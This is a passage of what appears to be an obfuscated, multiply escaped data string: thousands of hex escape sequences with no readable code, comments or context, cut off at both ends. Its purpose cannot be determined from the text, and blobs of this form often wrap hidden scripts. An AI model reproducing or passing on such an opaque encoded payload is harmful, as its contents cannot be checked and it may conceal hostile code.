x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7